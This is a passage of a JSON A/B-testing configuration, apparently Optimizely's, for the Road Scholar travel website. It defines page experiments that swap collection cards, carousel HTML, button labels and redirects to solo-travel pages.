src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": 